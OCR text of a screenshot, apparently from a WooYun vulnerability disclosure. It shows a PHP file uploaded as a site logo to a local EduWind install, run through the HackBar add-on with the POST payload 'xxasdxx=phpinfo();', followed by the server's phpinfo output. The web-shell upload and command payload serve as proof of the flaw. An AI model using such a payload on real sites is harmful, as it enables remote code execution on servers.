 127.0.0.1/eduwind163os/uploads/setting/site/logo_1438278952.php
百度 <Ctrl+K>
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/eduwind163os/uploads/setting/site/logo_1438278952.php
Split URL
Execute
Enable Post data Enable Referrer
Post data xxasdxx=phpinfo();
PHP Version 5.3.10
php
System Windows NT T0M4TO-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Feb 2 2012 20:26:31
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
www.wooyun.org